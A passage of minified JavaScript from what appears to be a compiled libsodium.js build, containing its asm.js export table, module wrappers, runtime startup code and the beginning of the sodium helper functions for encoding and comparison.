rypto_generichash_keybytes_min:Ze,_crypto_generichash_statebytes:Le,_randombytes_buf_deterministic:Wd,_crypto_aead_chacha20poly1305_encrypt_detached:ab,_sodium_library_version_major:Pe,_crypto_sign_final_verify:Zd,_crypto_secretbox_keygen:Ee,_sodium_version_string:Re,_crypto_generichash_keybytes_max:$e,_crypto_sign_ed25519_pk_to_curve25519:ob,_crypto_aead_chacha20poly1305_nsecbytes:bf,_crypto_box_beforenmbytes:af,_crypto_generichash:hd,getTempRet0:Xe,_crypto_aead_chacha20poly1305_ietf_nsecbytes:bf,_randombytes_stir:He,_crypto_aead_chacha20poly1305_ietf_encrypt:Hb,_crypto_core_hchacha20:sa,_crypto_box_beforenm:Ud,_crypto_aead_chacha20poly1305_ietf_decrypt:xb,_randombytes_close:bf,_crypto_kx_server_session_keys:_a,_crypto_core_hchacha20_constbytes:Ze,_crypto_pwhash_bytes_min:Ze,_crypto_shorthash_bytes:Ve,_crypto_kdf_keybytes:af,setThrew:pe,establishStackSpace:ye,_crypto_sign_final_create:Ld,_crypto_aead_chacha20poly1305_encrypt:Jb,_crypto_box_keypair:je,_crypto_aead_xchacha20poly1305_ietf_encrypt:Gb,_crypto_kx_secretkeybytes:af,_crypto_box_detached:Yb,_randombytes_buf:Zc,_bitshift64Ashr:Qc,_crypto_generichash_init:Pd,_crypto_box_open_detached:Wb,_crypto_scalarmult_bytes:af,_crypto_pwhash_opslimit_max:Te,_crypto_kx_seedbytes:af,_crypto_auth_verify:Bd,_crypto_box_seal_open:Pb,_crypto_pwhash_memlimit_max:Ie,_crypto_secretbox_detached:Ba,_crypto_secretbox_easy:Bc,_crypto_aead_xchacha20poly1305_ietf_decrypt_detached:ib,_crypto_pwhash_passwd_max:Te,_memset:bb,_crypto_generichash_keygen:Ee,_crypto_box_open_detached_afternm:ad,_sodium_bin2hex:zb,_crypto_aead_xchacha20poly1305_ietf_decrypt:wb,_crypto_aead_chacha20poly1305_ietf_keygen:Ee,_crypto_box_seedbytes:af,_crypto_core_hchacha20_inputbytes:Ze,_crypto_auth_keygen:Ee,_crypto_hash:de,_sodium_library_minimal:Ue,_crypto_box_easy_afternm:Ac,_crypto_aead_xchacha20poly1305_ietf_encrypt_detached:hb,_crypto_box_macbytes:Ze,_randombytes_seedbytes:af,_crypto_box_publickeybytes:af,_crypto_box_sealbytes:Ye,_crypto_sign_secretkeybytes:$e,_crypto_box_secretkeybytes:af,___muldsi3:cc,_crypto_aead_xchacha20poly1305_ietf_keybytes:af,_crypto_scalarmult_scalarbytes:af,_crypto_shorthash_keybytes:Ze,_crypto_aead_chacha20poly1305_keygen:Ee,_crypto_kx_sessionkeybytes:af,_malloc:fa,_crypto_aead_chacha20poly1305_decrypt:yb,_crypto_secretbox_open_easy:mc,_crypto_aead_chacha20poly1305_ietf_decrypt_detached:La,_crypto_sign:yd,_crypto_secretbox_noncebytes:We,_crypto_pwhash_passwd_min:bf,_i64Subtract:xd,_crypto_generichash_keybytes:af,_sodium_hex2bin:Ja,_sodium_init:fd,_crypto_secretbox_macbytes:Ze,_crypto_secretbox_keybytes:af,_crypto_aead_xchacha20poly1305_ietf_npubbytes:We,_randombytes:id,_crypto_sign_publickeybytes:af,_crypto_sign_update:Td,setTempRet0:Ke,_crypto_generichash_bytes:af,_crypto_generichash_bytes_max:$e,_crypto_secretbox_open_detached:Ga,_crypto_sign_init:Ce,_crypto_core_hchacha20_keybytes:af,___muldi3:Uc,_bitshift64Shl:ed,_crypto_sign_verify_detached:vd,_crypto_kx_seed_keypair:Fd,_crypto_box_open_easy:hc,_crypto_hash_bytes:$e,_i64Add:zd,_crypto_kdf_contextbytes:Ve,_crypto_sign_bytes:$e,_crypto_generichash_update:Md,_crypto_scalarmult:he,_crypto_aead_chacha20poly1305_ietf_abytes:Ze,stackRestore:Je,_crypto_kdf_keygen:Ee,_crypto_aead_xchacha20poly1305_ietf_nsecbytes:bf,_crypto_sign_detached:ud,_crypto_box_easy:zc,_memmove:bc,_crypto_generichash_final:$d,_crypto_stream_keygen:Ee,_randombytes_uniform:Kc,_crypto_sign_seed_keypair:_d,_crypto_kdf_derive_from_key:ld,_crypto_shorthash_keygen:De,_crypto_pwhash_opslimit_min:Qe,_crypto_pwhash_memlimit_min:Ne,_crypto_aead_chacha20poly1305_ietf_npubbytes:Ge,stackAlloc:ae,stackSave:_e,stackRestore:Je,establishStackSpace:ye,setThrew:pe,setTempRet0:Ke,getTempRet0:Xe}})


// EMSCRIPTEN_END_ASM
(Module.asmGlobalArg,Module.asmLibraryArg,buffer);var _sodium_library_version_minor=Module["_sodium_library_version_minor"]=asm["_sodium_library_version_minor"];var _bitshift64Lshr=Module["_bitshift64Lshr"]=asm["_bitshift64Lshr"];var _crypto_kx_publickeybytes=Module["_crypto_kx_publickeybytes"]=asm["_crypto_kx_publickeybytes"];var _crypto_pwhash_bytes_max=Module["_crypto_pwhash_bytes_max"]=asm["_crypto_pwhash_bytes_max"];var _crypto_box_noncebytes=Module["_crypto_box_noncebytes"]=asm["_crypto_box_noncebytes"];var _crypto_aead_chacha20poly1305_ietf_keybytes=Module["_crypto_aead_chacha20poly1305_ietf_keybytes"]=asm["_crypto_aead_chacha20poly1305_ietf_keybytes"];var _crypto_aead_chacha20poly1305_ietf_encrypt_detached=Module["_crypto_aead_chacha20poly1305_ietf_encrypt_detached"]=asm["_crypto_aead_chacha20poly1305_ietf_encrypt_detached"];var _crypto_scalarmult_base=Module["_crypto_scalarmult_base"]=asm["_crypto_scalarmult_base"];var _crypto_aead_chacha20poly1305_abytes=Module["_crypto_aead_chacha20poly1305_abytes"]=asm["_crypto_aead_chacha20poly1305_abytes"];var _crypto_core_hchacha20_outputbytes=Module["_crypto_core_hchacha20_outputbytes"]=asm["_crypto_core_hchacha20_outputbytes"];var _crypto_auth_bytes=Module["_crypto_auth_bytes"]=asm["_crypto_auth_bytes"];var _crypto_sign_statebytes=Module["_crypto_sign_statebytes"]=asm["_crypto_sign_statebytes"];var _crypto_sign_open=Module["_crypto_sign_open"]=asm["_crypto_sign_open"];var _crypto_aead_chacha20poly1305_decrypt_detached=Module["_crypto_aead_chacha20poly1305_decrypt_detached"]=asm["_crypto_aead_chacha20poly1305_decrypt_detached"];var _sbrk=Module["_sbrk"]=asm["_sbrk"];var _memcpy=Module["_memcpy"]=asm["_memcpy"];var _crypto_kdf_bytes_max=Module["_crypto_kdf_bytes_max"]=asm["_crypto_kdf_bytes_max"];var _crypto_kdf_bytes_min=Module["_crypto_kdf_bytes_min"]=asm["_crypto_kdf_bytes_min"];var _crypto_box_seed_keypair=Module["_crypto_box_seed_keypair"]=asm["_crypto_box_seed_keypair"];var stackAlloc=Module["stackAlloc"]=asm["stackAlloc"];var _crypto_box_open_easy_afternm=Module["_crypto_box_open_easy_afternm"]=asm["_crypto_box_open_easy_afternm"];var _crypto_sign_ed25519_sk_to_curve25519=Module["_crypto_sign_ed25519_sk_to_curve25519"]=asm["_crypto_sign_ed25519_sk_to_curve25519"];var _emscripten_get_global_libc=Module["_emscripten_get_global_libc"]=asm["_emscripten_get_global_libc"];var _free=Module["_free"]=asm["_free"];var _crypto_aead_chacha20poly1305_keybytes=Module["_crypto_aead_chacha20poly1305_keybytes"]=asm["_crypto_aead_chacha20poly1305_keybytes"];var stackSave=Module["stackSave"]=asm["stackSave"];var _crypto_box_seal=Module["_crypto_box_seal"]=asm["_crypto_box_seal"];var _crypto_aead_xchacha20poly1305_ietf_keygen=Module["_crypto_aead_xchacha20poly1305_ietf_keygen"]=asm["_crypto_aead_xchacha20poly1305_ietf_keygen"];var _crypto_kx_keypair=Module["_crypto_kx_keypair"]=asm["_crypto_kx_keypair"];var runPostSets=Module["runPostSets"]=asm["runPostSets"];var _crypto_kx_client_session_keys=Module["_crypto_kx_client_session_keys"]=asm["_crypto_kx_client_session_keys"];var _crypto_generichash_bytes_min=Module["_crypto_generichash_bytes_min"]=asm["_crypto_generichash_bytes_min"];var _crypto_shorthash=Module["_crypto_shorthash"]=asm["_crypto_shorthash"];var _crypto_auth_keybytes=Module["_crypto_auth_keybytes"]=asm["_crypto_auth_keybytes"];var _crypto_aead_chacha20poly1305_npubbytes=Module["_crypto_aead_chacha20poly1305_npubbytes"]=asm["_crypto_aead_chacha20poly1305_npubbytes"];var _crypto_aead_xchacha20poly1305_ietf_abytes=Module["_crypto_aead_xchacha20poly1305_ietf_abytes"]=asm["_crypto_aead_xchacha20poly1305_ietf_abytes"];var _crypto_sign_seedbytes=Module["_crypto_sign_seedbytes"]=asm["_crypto_sign_seedbytes"];var _crypto_box_detached_afternm=Module["_crypto_box_detached_afternm"]=asm["_crypto_box_detached_afternm"];var _crypto_auth=Module["_crypto_auth"]=asm["_crypto_auth"];var _randombytes_random=Module["_randombytes_random"]=asm["_randombytes_random"];var _crypto_sign_keypair=Module["_crypto_sign_keypair"]=asm["_crypto_sign_keypair"];var _crypto_generichash_keybytes_min=Module["_crypto_generichash_keybytes_min"]=asm["_crypto_generichash_keybytes_min"];var _crypto_generichash_statebytes=Module["_crypto_generichash_statebytes"]=asm["_crypto_generichash_statebytes"];var _randombytes_buf_deterministic=Module["_randombytes_buf_deterministic"]=asm["_randombytes_buf_deterministic"];var _crypto_aead_chacha20poly1305_encrypt_detached=Module["_crypto_aead_chacha20poly1305_encrypt_detached"]=asm["_crypto_aead_chacha20poly1305_encrypt_detached"];var _sodium_library_version_major=Module["_sodium_library_version_major"]=asm["_sodium_library_version_major"];var _crypto_sign_final_verify=Module["_crypto_sign_final_verify"]=asm["_crypto_sign_final_verify"];var _crypto_secretbox_keygen=Module["_crypto_secretbox_keygen"]=asm["_crypto_secretbox_keygen"];var _sodium_version_string=Module["_sodium_version_string"]=asm["_sodium_version_string"];var _crypto_generichash_keybytes_max=Module["_crypto_generichash_keybytes_max"]=asm["_crypto_generichash_keybytes_max"];var _crypto_sign_ed25519_pk_to_curve25519=Module["_crypto_sign_ed25519_pk_to_curve25519"]=asm["_crypto_sign_ed25519_pk_to_curve25519"];var _crypto_aead_chacha20poly1305_nsecbytes=Module["_crypto_aead_chacha20poly1305_nsecbytes"]=asm["_crypto_aead_chacha20poly1305_nsecbytes"];var _crypto_box_beforenmbytes=Module["_crypto_box_beforenmbytes"]=asm["_crypto_box_beforenmbytes"];var _crypto_generichash=Module["_crypto_generichash"]=asm["_crypto_generichash"];var getTempRet0=Module["getTempRet0"]=asm["getTempRet0"];var _crypto_aead_chacha20poly1305_ietf_nsecbytes=Module["_crypto_aead_chacha20poly1305_ietf_nsecbytes"]=asm["_crypto_aead_chacha20poly1305_ietf_nsecbytes"];var _randombytes_stir=Module["_randombytes_stir"]=asm["_randombytes_stir"];var _crypto_aead_chacha20poly1305_ietf_encrypt=Module["_crypto_aead_chacha20poly1305_ietf_encrypt"]=asm["_crypto_aead_chacha20poly1305_ietf_encrypt"];var _crypto_core_hchacha20=Module["_crypto_core_hchacha20"]=asm["_crypto_core_hchacha20"];var _crypto_box_beforenm=Module["_crypto_box_beforenm"]=asm["_crypto_box_beforenm"];var _crypto_aead_chacha20poly1305_ietf_decrypt=Module["_crypto_aead_chacha20poly1305_ietf_decrypt"]=asm["_crypto_aead_chacha20poly1305_ietf_decrypt"];var _randombytes_close=Module["_randombytes_close"]=asm["_randombytes_close"];var _crypto_kx_server_session_keys=Module["_crypto_kx_server_session_keys"]=asm["_crypto_kx_server_session_keys"];var _crypto_core_hchacha20_constbytes=Module["_crypto_core_hchacha20_constbytes"]=asm["_crypto_core_hchacha20_constbytes"];var _crypto_pwhash_bytes_min=Module["_crypto_pwhash_bytes_min"]=asm["_crypto_pwhash_bytes_min"];var _crypto_shorthash_bytes=Module["_crypto_shorthash_bytes"]=asm["_crypto_shorthash_bytes"];var _crypto_kdf_keybytes=Module["_crypto_kdf_keybytes"]=asm["_crypto_kdf_keybytes"];var setThrew=Module["setThrew"]=asm["setThrew"];var establishStackSpace=Module["establishStackSpace"]=asm["establishStackSpace"];var _crypto_sign_final_create=Module["_crypto_sign_final_create"]=asm["_crypto_sign_final_create"];var _crypto_aead_chacha20poly1305_encrypt=Module["_crypto_aead_chacha20poly1305_encrypt"]=asm["_crypto_aead_chacha20poly1305_encrypt"];var _crypto_box_keypair=Module["_crypto_box_keypair"]=asm["_crypto_box_keypair"];var _crypto_aead_xchacha20poly1305_ietf_encrypt=Module["_crypto_aead_xchacha20poly1305_ietf_encrypt"]=asm["_crypto_aead_xchacha20poly1305_ietf_encrypt"];var _crypto_kx_secretkeybytes=Module["_crypto_kx_secretkeybytes"]=asm["_crypto_kx_secretkeybytes"];var _crypto_box_detached=Module["_crypto_box_detached"]=asm["_crypto_box_detached"];var _randombytes_buf=Module["_randombytes_buf"]=asm["_randombytes_buf"];var _bitshift64Ashr=Module["_bitshift64Ashr"]=asm["_bitshift64Ashr"];var _crypto_generichash_init=Module["_crypto_generichash_init"]=asm["_crypto_generichash_init"];var _crypto_box_open_detached=Module["_crypto_box_open_detached"]=asm["_crypto_box_open_detached"];var _crypto_scalarmult_bytes=Module["_crypto_scalarmult_bytes"]=asm["_crypto_scalarmult_bytes"];var _crypto_pwhash_opslimit_max=Module["_crypto_pwhash_opslimit_max"]=asm["_crypto_pwhash_opslimit_max"];var _crypto_kx_seedbytes=Module["_crypto_kx_seedbytes"]=asm["_crypto_kx_seedbytes"];var _crypto_auth_verify=Module["_crypto_auth_verify"]=asm["_crypto_auth_verify"];var _crypto_box_seal_open=Module["_crypto_box_seal_open"]=asm["_crypto_box_seal_open"];var _crypto_pwhash_memlimit_max=Module["_crypto_pwhash_memlimit_max"]=asm["_crypto_pwhash_memlimit_max"];var _crypto_secretbox_detached=Module["_crypto_secretbox_detached"]=asm["_crypto_secretbox_detached"];var _crypto_secretbox_easy=Module["_crypto_secretbox_easy"]=asm["_crypto_secretbox_easy"];var _crypto_aead_xchacha20poly1305_ietf_decrypt_detached=Module["_crypto_aead_xchacha20poly1305_ietf_decrypt_detached"]=asm["_crypto_aead_xchacha20poly1305_ietf_decrypt_detached"];var _crypto_pwhash_passwd_max=Module["_crypto_pwhash_passwd_max"]=asm["_crypto_pwhash_passwd_max"];var _memset=Module["_memset"]=asm["_memset"];var _crypto_generichash_keygen=Module["_crypto_generichash_keygen"]=asm["_crypto_generichash_keygen"];var _crypto_box_open_detached_afternm=Module["_crypto_box_open_detached_afternm"]=asm["_crypto_box_open_detached_afternm"];var _sodium_bin2hex=Module["_sodium_bin2hex"]=asm["_sodium_bin2hex"];var _crypto_aead_xchacha20poly1305_ietf_decrypt=Module["_crypto_aead_xchacha20poly1305_ietf_decrypt"]=asm["_crypto_aead_xchacha20poly1305_ietf_decrypt"];var _crypto_aead_chacha20poly1305_ietf_keygen=Module["_crypto_aead_chacha20poly1305_ietf_keygen"]=asm["_crypto_aead_chacha20poly1305_ietf_keygen"];var _crypto_box_seedbytes=Module["_crypto_box_seedbytes"]=asm["_crypto_box_seedbytes"];var _crypto_core_hchacha20_inputbytes=Module["_crypto_core_hchacha20_inputbytes"]=asm["_crypto_core_hchacha20_inputbytes"];var _crypto_auth_keygen=Module["_crypto_auth_keygen"]=asm["_crypto_auth_keygen"];var _crypto_hash=Module["_crypto_hash"]=asm["_crypto_hash"];var _sodium_library_minimal=Module["_sodium_library_minimal"]=asm["_sodium_library_minimal"];var _crypto_box_easy_afternm=Module["_crypto_box_easy_afternm"]=asm["_crypto_box_easy_afternm"];var _crypto_aead_xchacha20poly1305_ietf_encrypt_detached=Module["_crypto_aead_xchacha20poly1305_ietf_encrypt_detached"]=asm["_crypto_aead_xchacha20poly1305_ietf_encrypt_detached"];var _crypto_box_macbytes=Module["_crypto_box_macbytes"]=asm["_crypto_box_macbytes"];var _randombytes_seedbytes=Module["_randombytes_seedbytes"]=asm["_randombytes_seedbytes"];var _crypto_box_publickeybytes=Module["_crypto_box_publickeybytes"]=asm["_crypto_box_publickeybytes"];var _crypto_box_sealbytes=Module["_crypto_box_sealbytes"]=asm["_crypto_box_sealbytes"];var _crypto_sign_secretkeybytes=Module["_crypto_sign_secretkeybytes"]=asm["_crypto_sign_secretkeybytes"];var _crypto_box_secretkeybytes=Module["_crypto_box_secretkeybytes"]=asm["_crypto_box_secretkeybytes"];var ___muldsi3=Module["___muldsi3"]=asm["___muldsi3"];var _crypto_aead_xchacha20poly1305_ietf_keybytes=Module["_crypto_aead_xchacha20poly1305_ietf_keybytes"]=asm["_crypto_aead_xchacha20poly1305_ietf_keybytes"];var _crypto_scalarmult_scalarbytes=Module["_crypto_scalarmult_scalarbytes"]=asm["_crypto_scalarmult_scalarbytes"];var _crypto_shorthash_keybytes=Module["_crypto_shorthash_keybytes"]=asm["_crypto_shorthash_keybytes"];var _crypto_aead_chacha20poly1305_keygen=Module["_crypto_aead_chacha20poly1305_keygen"]=asm["_crypto_aead_chacha20poly1305_keygen"];var _crypto_kx_sessionkeybytes=Module["_crypto_kx_sessionkeybytes"]=asm["_crypto_kx_sessionkeybytes"];var _malloc=Module["_malloc"]=asm["_malloc"];var _crypto_aead_chacha20poly1305_decrypt=Module["_crypto_aead_chacha20poly1305_decrypt"]=asm["_crypto_aead_chacha20poly1305_decrypt"];var _crypto_secretbox_open_easy=Module["_crypto_secretbox_open_easy"]=asm["_crypto_secretbox_open_easy"];var _crypto_aead_chacha20poly1305_ietf_decrypt_detached=Module["_crypto_aead_chacha20poly1305_ietf_decrypt_detached"]=asm["_crypto_aead_chacha20poly1305_ietf_decrypt_detached"];var _crypto_sign=Module["_crypto_sign"]=asm["_crypto_sign"];var _crypto_secretbox_noncebytes=Module["_crypto_secretbox_noncebytes"]=asm["_crypto_secretbox_noncebytes"];var _crypto_pwhash_passwd_min=Module["_crypto_pwhash_passwd_min"]=asm["_crypto_pwhash_passwd_min"];var _i64Subtract=Module["_i64Subtract"]=asm["_i64Subtract"];var _crypto_generichash_keybytes=Module["_crypto_generichash_keybytes"]=asm["_crypto_generichash_keybytes"];var _sodium_hex2bin=Module["_sodium_hex2bin"]=asm["_sodium_hex2bin"];var _sodium_init=Module["_sodium_init"]=asm["_sodium_init"];var _crypto_secretbox_macbytes=Module["_crypto_secretbox_macbytes"]=asm["_crypto_secretbox_macbytes"];var _crypto_secretbox_keybytes=Module["_crypto_secretbox_keybytes"]=asm["_crypto_secretbox_keybytes"];var _crypto_aead_xchacha20poly1305_ietf_npubbytes=Module["_crypto_aead_xchacha20poly1305_ietf_npubbytes"]=asm["_crypto_aead_xchacha20poly1305_ietf_npubbytes"];var _randombytes=Module["_randombytes"]=asm["_randombytes"];var _crypto_sign_publickeybytes=Module["_crypto_sign_publickeybytes"]=asm["_crypto_sign_publickeybytes"];var _crypto_sign_update=Module["_crypto_sign_update"]=asm["_crypto_sign_update"];var setTempRet0=Module["setTempRet0"]=asm["setTempRet0"];var _crypto_generichash_bytes=Module["_crypto_generichash_bytes"]=asm["_crypto_generichash_bytes"];var _crypto_generichash_bytes_max=Module["_crypto_generichash_bytes_max"]=asm["_crypto_generichash_bytes_max"];var _crypto_secretbox_open_detached=Module["_crypto_secretbox_open_detached"]=asm["_crypto_secretbox_open_detached"];var _crypto_sign_init=Module["_crypto_sign_init"]=asm["_crypto_sign_init"];var _crypto_core_hchacha20_keybytes=Module["_crypto_core_hchacha20_keybytes"]=asm["_crypto_core_hchacha20_keybytes"];var ___muldi3=Module["___muldi3"]=asm["___muldi3"];var _bitshift64Shl=Module["_bitshift64Shl"]=asm["_bitshift64Shl"];var _crypto_sign_verify_detached=Module["_crypto_sign_verify_detached"]=asm["_crypto_sign_verify_detached"];var _crypto_kx_seed_keypair=Module["_crypto_kx_seed_keypair"]=asm["_crypto_kx_seed_keypair"];var _crypto_box_open_easy=Module["_crypto_box_open_easy"]=asm["_crypto_box_open_easy"];var _crypto_hash_bytes=Module["_crypto_hash_bytes"]=asm["_crypto_hash_bytes"];var _i64Add=Module["_i64Add"]=asm["_i64Add"];var _crypto_kdf_contextbytes=Module["_crypto_kdf_contextbytes"]=asm["_crypto_kdf_contextbytes"];var _crypto_sign_bytes=Module["_crypto_sign_bytes"]=asm["_crypto_sign_bytes"];var _crypto_generichash_update=Module["_crypto_generichash_update"]=asm["_crypto_generichash_update"];var _crypto_scalarmult=Module["_crypto_scalarmult"]=asm["_crypto_scalarmult"];var _crypto_aead_chacha20poly1305_ietf_abytes=Module["_crypto_aead_chacha20poly1305_ietf_abytes"]=asm["_crypto_aead_chacha20poly1305_ietf_abytes"];var stackRestore=Module["stackRestore"]=asm["stackRestore"];var _crypto_kdf_keygen=Module["_crypto_kdf_keygen"]=asm["_crypto_kdf_keygen"];var _crypto_aead_xchacha20poly1305_ietf_nsecbytes=Module["_crypto_aead_xchacha20poly1305_ietf_nsecbytes"]=asm["_crypto_aead_xchacha20poly1305_ietf_nsecbytes"];var _crypto_sign_detached=Module["_crypto_sign_detached"]=asm["_crypto_sign_detached"];var _crypto_box_easy=Module["_crypto_box_easy"]=asm["_crypto_box_easy"];var _memmove=Module["_memmove"]=asm["_memmove"];var _crypto_generichash_final=Module["_crypto_generichash_final"]=asm["_crypto_generichash_final"];var _crypto_stream_keygen=Module["_crypto_stream_keygen"]=asm["_crypto_stream_keygen"];var _randombytes_uniform=Module["_randombytes_uniform"]=asm["_randombytes_uniform"];var _crypto_sign_seed_keypair=Module["_crypto_sign_seed_keypair"]=asm["_crypto_sign_seed_keypair"];var _crypto_kdf_derive_from_key=Module["_crypto_kdf_derive_from_key"]=asm["_crypto_kdf_derive_from_key"];var _crypto_shorthash_keygen=Module["_crypto_shorthash_keygen"]=asm["_crypto_shorthash_keygen"];var _crypto_pwhash_opslimit_min=Module["_crypto_pwhash_opslimit_min"]=asm["_crypto_pwhash_opslimit_min"];var _crypto_pwhash_memlimit_min=Module["_crypto_pwhash_memlimit_min"]=asm["_crypto_pwhash_memlimit_min"];var _crypto_aead_chacha20poly1305_ietf_npubbytes=Module["_crypto_aead_chacha20poly1305_ietf_npubbytes"]=asm["_crypto_aead_chacha20poly1305_ietf_npubbytes"];Runtime.stackAlloc=Module["stackAlloc"];Runtime.stackSave=Module["stackSave"];Runtime.stackRestore=Module["stackRestore"];Runtime.establishStackSpace=Module["establishStackSpace"];Runtime.setTempRet0=Module["setTempRet0"];Runtime.getTempRet0=Module["getTempRet0"];Module["asm"]=asm;function ExitStatus(status){this.name="ExitStatus";this.message="Program terminated with exit("+status+")";this.status=status}ExitStatus.prototype=new Error;ExitStatus.prototype.constructor=ExitStatus;var initialStackTop;var preloadStartTime=null;var calledMain=false;dependenciesFulfilled=function runCaller(){if(!Module["calledRun"])run();if(!Module["calledRun"])dependenciesFulfilled=runCaller};Module["callMain"]=Module.callMain=function callMain(args){args=args||[];ensureInitRuntime();var argc=args.length+1;function pad(){for(var i=0;i<4-1;i++){argv.push(0)}}var argv=[allocate(intArrayFromString(Module["thisProgram"]),"i8",ALLOC_NORMAL)];pad();for(var i=0;i<argc-1;i=i+1){argv.push(allocate(intArrayFromString(args[i]),"i8",ALLOC_NORMAL));pad()}argv.push(0);argv=allocate(argv,"i32",ALLOC_NORMAL);try{var ret=Module["_main"](argc,argv,0);exit(ret,true)}catch(e){if(e instanceof ExitStatus){return}else if(e=="SimulateInfiniteLoop"){Module["noExitRuntime"]=true;return}else{var toLog=e;if(e&&typeof e==="object"&&e.stack){toLog=[e,e.stack]}Module.printErr("exception thrown: "+toLog);Module["quit"](1,e)}}finally{calledMain=true}};function run(args){args=args||Module["arguments"];if(preloadStartTime===null)preloadStartTime=Date.now();if(runDependencies>0){return}preRun();if(runDependencies>0)return;if(Module["calledRun"])return;function doRun(){if(Module["calledRun"])return;Module["calledRun"]=true;if(ABORT)return;ensureInitRuntime();preMain();if(Module["onRuntimeInitialized"])Module["onRuntimeInitialized"]();if(Module["_main"]&&shouldRunNow)Module["callMain"](args);postRun()}if(Module["setStatus"]){Module["setStatus"]("Running...");setTimeout((function(){setTimeout((function(){Module["setStatus"]("")}),1);doRun()}),1)}else{doRun()}}Module["run"]=Module.run=run;function exit(status,implicit){if(implicit&&Module["noExitRuntime"]){return}if(Module["noExitRuntime"]){}else{ABORT=true;EXITSTATUS=status;STACKTOP=initialStackTop;exitRuntime();if(Module["onExit"])Module["onExit"](status)}if(ENVIRONMENT_IS_NODE){process["exit"](status)}Module["quit"](status,new ExitStatus(status))}Module["exit"]=Module.exit=exit;var abortDecorators=[];function abort(what){if(Module["onAbort"]){Module["onAbort"](what)}if(what!==undefined){Module.print(what);Module.printErr(what);what=JSON.stringify(what)}else{what=""}ABORT=true;EXITSTATUS=1;var extra="\nIf this abort() is unexpected, build with -s ASSERTIONS=1 which can give more information.";var output="abort("+what+") at "+stackTrace()+extra;if(abortDecorators){abortDecorators.forEach((function(decorator){output=decorator(output,what)}))}throw output}Module["abort"]=Module.abort=abort;if(Module["preInit"]){if(typeof Module["preInit"]=="function")Module["preInit"]=[Module["preInit"]];while(Module["preInit"].length>0){Module["preInit"].pop()()}}var shouldRunNow=true;if(Module["noInitialRun"]){shouldRunNow=false}run()




    ENVIRONMENT_IS_NODE && !process.removeAllListeners("uncaughtException");
    return Module;
}));
!function(e,t){if("object"==typeof process&&void 0===process.stdout&&(process.stderr=process.stdout={write:function(){}}),"function"==typeof define&&define.amd)define(["exports","libsodium"],t);else if("undefined"!=typeof exports)t(exports,require("libsodium"));else{var r=e.sodium&&e.sodium.onload;t(e.sodium={},e.libsodium),"function"==typeof r&&r(e.sodium)}}(this,function(e,t){"use strict";function r(){return Object.keys(e).sort()}function a(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be incremented");for(var t=256,r=0,a=e.length;r<a;r++)t>>=8,t+=e[r],e[r]=255&t}function n(e,t){if(!e instanceof Uint8Array||!t instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can added");var r=e.length,a=0,n=0;if(t.length!=e.length)throw new TypeError("Arguments must have the same length");for(n=0;n<r;n++)a>>=8,a+=e[n]+t[r],e[n]=255&a}function _(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be checked");for(var t=0,r=0,a=e.length;r<a;r++)t|=e[r];return 0===t}function s(e){if(!e instanceof Uint8Array)throw new TypeError("Only Uint8Array instances can be wiped");for(var t=0,r=e.length;t<r;t++)e[t]=0}function c(e,t){if(!(e instanceof Uint8Array&&t instanceof Uint8Array))throw new TypeError("Only Uint8Array instances can be compared");if(e.length!==t.length)throw new TypeError("Only instances of identical length can be compared");for(var r=0,a=0,n=e.length;a<n;a++)r|=e[a]^t[a];return 0===r}function h(e,t){if(!(e instanceof Uint8Array&&t instanceof Uint8Array))throw new TypeError("Only Uint8Array instances can be compared");if(e.length!==t.length)throw new TypeError("Only instances of identical length can be compared");for(var r=0,a=1,n=e.length;n-- >0;)r|=t[n]-e[n]>>8&a,a&=(t[n]^e[n])-1>>8;return r+r+a-1}function o(e){if("function"==typeof TextEncoder)return new TextEncoder("utf-8").encode(e);e=unescape(encodeURIComponent(e));for(var t=new Uint8Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}function p(e){if("function"==typeof TextDecoder)return new TextDecoder("utf-8",{fatal:!0}).decode(e);var t=Math.ceil(e.length/8192);if(t<=1)try{return decodeURIComponent(escape(String.fromCharCode.apply(null,e)))}catch(e){throw new TypeError("The encoded data was not valid.")}for(var r="",a=0,n=0;n<t;n++){var _=Array.prototype.slice.call(e,8192*n+a,8192*(n+1)+a);if(0!=_.length){var s,c=_.length,h=0;do{var o=_[--c];o>=240?(h=4,s=!0):o>=224?(h=3,s=!0):o>=192?(h=2,s=!0):o<128&&(h=1,s=!0)}while(!s);for(var y=h-(_.length-c),i=0;i<y;i++)a--,_.pop();r+=p(_)}}return r}function y(e){if(!u(e))throw new TypeError("The provided string doesn't look like hex data");for(var t=new Uint8Array(e.length/2),r=0;r<e.length;r+=2)t[r>>>1]=parseInt(e.substr(r,2),16);return t}function i(e){for(var t,r,a,n="",_=0;_<e.length;_++)a=87+(r=15&e[_])+(r-10>>8&-39)<<8|87+(t=e[_]>>>4)+(t-10>>8&-39),n+=String.fromCharCode(255&a)+String.fromCharCode(a>>>8);return n}function u(e){return"string"==typeof e&&/^[0-9a-f]+$/i.test(e)&&e.length%2==0}function l(e,t){for(var r,a,n=e.replace(/[^A-Za-z0-9\+\/]/g,""),_=n.length,s=t?Math.ceil((3*_+1>>2)/t)*t:3*_+1>>2,c=new Uint8Array(s),h=0,o=0,p=0;p<_;p++)if(a=3&p,h|=function(e){return e>64&&e<91?e-65:e>96&&e<123?e-71:e>47&&e<58?e+4:43===e?62:47===e?63:0}(n.charCodeAt(p))<<18-6*a,3===a||_-p==1){for(r=0;r<3&&o<s;r++,o++)c[o]=h>>>(16>>>r&24)&255;h=0}return c}function v(e,t){function r(e){return e<26?e+65:e<52?e+71:e<62?e-4:62===e?43:63===e?47:65}if(void 0===t&&(t=!0),"string"==typeof e)throw new Error("input has to be an array");for(var a=2,n="",_=e.length,s=0,c=0;c<_;c++)a=c%3,c>0&&4*c/3%76==0&&!t&&(n+="\r\n"),s|=e[c]<<(16>>>a&24),2!==a&&e.length-c!=1||(n+=String.fromCharCode(r(s>>>18&63),r(s>>>12&63),r(s>>>6&63),r(63&s)),s=0);return n.substr(0,n.length-2+a)+(2===a?"":1===a?"=":"==")}function d(){return["uint8array","text","hex","base64"]}function g(e,t){var r=t||Et;if(!b(r))throw new Error(r+" output format is not available");if(e instanceof m){if("uint8array"===r)return e.to_Uint8Array();if("text"===r)return p(e.to_Uint8Array());if("hex"===r)return i(e.to_Uint8Array());if("base64"===r)return v(e.to_Uint8Array());throw new Error('What is output format "'+r+'"?')}if("object"==typeof e){for(var a=Object.keys(e),n={},_=0;_<a.length;_++)n[a[_]]=g(e[a[_]],r);return 